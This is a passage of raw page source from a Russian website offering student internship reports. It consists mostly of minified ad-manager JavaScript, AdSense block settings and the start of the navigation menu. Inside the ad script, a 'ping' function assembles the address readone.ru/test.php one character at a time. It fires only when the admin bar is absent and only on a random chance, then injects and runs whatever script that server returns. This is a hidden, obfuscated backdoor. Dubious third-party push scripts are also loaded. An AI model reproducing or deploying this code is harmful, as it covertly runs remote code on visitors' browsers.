M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><meta name="5943e09dbbe536630f7f84c75becdcf9" content="">
<meta name="yandex-verification" content="fc18efa59020779a" />
<meta name="google-site-verification" content="UPTB24kiRCYLfRxKXStRsHVy3K_6885myQqIMSUJ3rU" />
<meta name="84764c169d22f4fb7e4ba3767c001921" content="">
  <script charset="utf-8" async src="https://backforward.bid/pushJs/AZhiDfB43.js"></script>
<meta name="yandex-verification" content="1620b7a4cee69359" />
<script async src="https://allstat-pp.ru/1008892/dfe77b56b060b844e2e58672ad64f7fd8a4e32fe.js"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"407","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- po-praktike.info начало статьи -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"5515444813\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- po-praktike.info начало статьи -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"5515444813\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".td-post-featured-image","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" td-post-featured-image \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"410","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<style>\n.responsive_1 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_1 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_1 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_1\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"1657565634\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"9229356327\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"538","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"5495267084\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","start":"","max":"","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"542","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:250px\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"6655179789\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"350","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1293","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4068212042063661\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Перед вторым подзаголовком  https:\/\/po-praktike.info\/ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"6338620638\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2,h3,h4","xpath":".\/\/h2|.\/\/h3|.\/\/h4","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"1294","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4068212042063661\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"8654449326\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2,h3,h4","xpath":".\/\/h2|.\/\/h3|.\/\/h4","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"1295","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4068212042063661\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- po-praktike  Перед четвертым подзаголовком -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4068212042063661\"\n     data-ad-slot=\"7619719194\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2,h3,h4","xpath":".\/\/h2|.\/\/h3|.\/\/h4","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-88 single-format-standard 49-otchet-po-praktike-bukhuchet global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-119"><a href="https://po-praktike.info/">Главная</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://po-praktike.info/otchety-po-praktike.html">Отчеты по практике</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://po-praktike.info/dnevniki-po-praktike.html">Дневники по практике</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://po-praktike.info/titulnye-listy.html">Титульные листы</a></li>
